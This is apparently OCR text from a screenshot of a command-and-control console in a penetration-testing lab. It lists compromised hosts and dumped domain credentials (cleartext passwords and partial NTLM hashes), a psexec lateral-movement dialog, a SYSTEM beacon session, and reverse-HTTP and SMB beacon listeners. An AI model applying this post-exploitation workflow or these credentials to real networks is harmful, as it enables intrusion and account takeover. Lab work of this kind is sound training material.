 address name note
10.9.75.6 STU1
169.254.129.186 STU1
192.168.52.128 STU1
192.168.52.138 OWA
192.168.52.141 ROOT-TVI862UBEH
psexec
user password realm note
Administrator 31d6cfe0d16ae... ZS-PC
Administrator 123.com GOD
Administrator afffeba176210f... GOD
Administrator 123.com GOD.ORG
Administrator 31d6cfe0d16ae... STU1
Guest 31d6cfe0d16ae... STU1
User: Administrator
Password: 123.com
Domain: GOD.ORG
Listener: smb ...
Session: SYSTEM * via 169.254.129.186@2108 ...
Use session's current access token
Launch Help
Event Log X Beacon 169.254.129.186@2812 X Listeners X
name payload eacons
smb windows/beacon_bind_pipe
win7 windows/beacon_http/reverse_http 0.9.75.3